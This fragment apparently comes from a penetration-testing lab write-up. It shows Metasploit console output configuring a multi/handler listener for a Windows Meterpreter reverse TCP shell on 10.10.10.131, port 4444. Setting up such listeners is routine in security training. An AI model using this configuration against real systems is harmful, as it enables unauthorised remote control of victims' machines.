 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target